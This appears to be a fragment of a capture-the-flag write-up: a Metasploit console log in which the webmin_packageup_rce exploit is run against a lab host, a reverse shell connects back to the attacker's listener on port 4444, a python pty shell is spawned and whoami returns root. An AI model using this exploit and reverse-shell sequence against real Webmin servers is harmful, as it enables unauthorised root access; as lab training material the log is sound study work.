 msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.15.31:4444
[+] Session cookie: 2ebb3b0190dc1f49677d1ef94fdf470a
[*] Attempting to execute the payload...
[*] Command shell session 2 opened (10.10.15.31:4444 -> 10.10.10.160:51948) at 2019-11-09 18:20:54 +0530
python -c 'import pty; pty.spawn("/bin/sh")'
/bin/sh -i
wh# /bin/sh -i
# whoami
whwhoami
/bin/sh: 1: whwhoami: not found
# whoami
whoami
root